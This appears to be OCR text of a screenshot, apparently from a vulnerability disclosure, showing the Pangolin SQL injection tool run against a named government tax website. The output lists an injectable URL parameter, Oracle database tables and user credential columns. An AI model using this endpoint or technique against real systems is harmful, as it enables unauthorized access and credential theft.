 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://www.fj-l-tax.gov.cn:7003//TaxWeb/wz/bszr/bszn.jsp?repoid=9 GET
Type String DB Oracle Keyword 纳税人自印发票的条件及审批机
Datas
Table/Column Count
UTAA_SYSLSB
UTAA_TABLE_LABEL
UTAA_USER_DETAIL
UTAA_USER_MAS...
USER_ID
USER_NAME
USER_PASS
Datas One by one 1=1
Tables Columns All Save
Informations Datas Oracle Remote Data SQL Oracle Query Oracle OS Co
Keyword is : 纳税人自印发票的条件及审批机关
The field's count 0
error when try to use UTL_HTTP packet!!!
Stopped! 936
www.wooyun.org